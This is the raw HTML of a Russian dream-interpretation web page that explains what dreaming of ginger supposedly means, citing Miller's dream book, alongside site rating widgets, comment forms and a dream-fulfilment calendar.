aria-hidden="true"></i>0</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 2 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section><article id="post-216624" class="post-216624 post type-post status-publish format-standard has-post-thumbnail hentry category-i tag-imbir tag-miller post-ftoc"> <index><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/e3/097e8a0032027e3_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/e3/097e8a0032027e3_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Имбирь снится к внезапной радости.</strong> Кроме того, такое сновидение предвещает получение хороших новостей и посещение развлекательного мероприятия.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна об имбире в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>есть корень имбиря &#8212; к успеху.</li></ul> <span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-2" class="ftwp-heading">К чему снится имбирь по соннику Миллера?</h2></span><p>По мнению Миллера, такой сон предсказывает смену приоритетов.</p><p>Дополнительные значения:</p><ul><li>покупать имбирь снится к повышению самооценки;</li><li>резать &#8212; к совершению плохого поступка;</li><li>чистить &#8212; к различным проблемам.</li></ul><h2 id="ftoc-heading-3" class="ftwp-heading">Видео о том, к чему снится имбирь</h2><p>Размещено на канале &#171;Сонник &#8212; толкование снов&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/cENaQdPg2Sk?rel=0&#038;showinfo=0"></iframe><noscript><iframe src="https://www.youtube.com/embed/cENaQdPg2Sk?rel=0&amp;showinfo=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></index></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/imbir-10671.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_216624_5" onmouseover="current_rating(216624, 5, '5 Звезды');" onclick="rate_post();">Да (66.67%)</div><div class="poll-button no click_hide" id="rating_216624_4"  onmouseover="current_rating(216624, 4, '4 Звезды');" onclick="rate_post();">Нет  (33.33%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-imbir-216624/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='216624' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d341edbca0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=44172">Как расшифровать сон, приснившийся со вторника на среду</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-216624" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="f8c50931bc"><img loading="lazy" id="rating_216624_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(216624, 1, '1 Звезда');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_216624_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(216624, 1, '1 Звезда');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_216624_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(216624, 2, '2 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_216624_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(216624, 2, '2 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_216624_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(216624, 3, '3 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_216624_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(216624, 3, '3 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_216624_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(216624, 4, '4 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_216624_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(216624, 4, '4 Звезды');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_216624_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(216624, 5, '5 Звезд');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_216624_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(216624, 5, '5 Звезд');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>3</strong> оценок, среднее: <strong>4,67</strong> из 5)<br /><span class="post-ratings-text" id="ratings_216624_text"></span><meta itemprop="name" content="Как трактовать сон об имбире — 5 толкований" /><meta itemprop="headline" content="Как трактовать сон об имбире — 5 толкований" /><meta itemprop="description" content="Как правильно и точно интерпретировать сновидение &#x2728; о красном имбире в тарелке? К чему может сниться &#x1f914; есть либо угощать им гостей? Что означает сон, в котором мариновал имбирь?" /><meta itemprop="datePublished" content="2021-11-30T19:59:04+03:00" /><meta itemprop="dateModified" content="2021-11-30T23:00:35+03:00" /><meta itemprop="url" content="https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/" /><meta itemprop="author" content="Юлия Зубкова" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/imbir-10671.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.67" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-216624-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/#comments">0</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/i/k-chemu-snitsya-indiya-216533/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Что означает, если приснилась Индия — 10 трактовок</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/i/k-chemu-snitsya-jod-216761/" rel="next"><div class="navtitle">Что означает, если приснился йод — 5 толкований сна</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/4e/9815f07e4e0c14e_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/4e/9815f07e4e0c14e_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/stati/znachenie-imeni-makar-152609/">Характеристика имени Макар</a><div class="anons_post">Что обозначает имя Макар и какое у него происхождение &#x1f914;? Какую тайну содержит в себе имя Макар &#x1f4ab; и чем оно известно в истории?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="06.04.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;561</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/a2/ae3a17c1555ffa2_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/a2/ae3a17c1555ffa2_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/d/snyatsya-delfiny-v-more-6028/">К чему снятся дельфины в море &#8212;…</a><div class="anons_post">Что предвещает сон &#x1f4a4; про дельфинов, плавающих в море, женщинам или мужчинам? К чему снится, когда они плавают стаей, прыгают и играют в воде...</div><div class="info_post"><div class="data_post"><span class="sdata" title="19.12.2018"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>8</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>9&nbsp;093</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/8b/50a1e2652f04f8b_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/8b/50a1e2652f04f8b_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/k-chemu-snitsya-medal-179525/">Как расшифровать сон о медали — 10 точных…</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f4a4; о золотой медали на шеи у дедушки &#x1f3c5;? К чему может сниться &#x1f914; девушке либо вручать медаль незнакомому человеку?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="19.10.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;769</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-imbir-216624/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='216624' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d341edbca0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="166"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-imbir-216624/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='216624' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d341edbca0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="63"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна об имбире в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">К чему снится имбирь по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Видео о том, к чему снится имбирь</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> 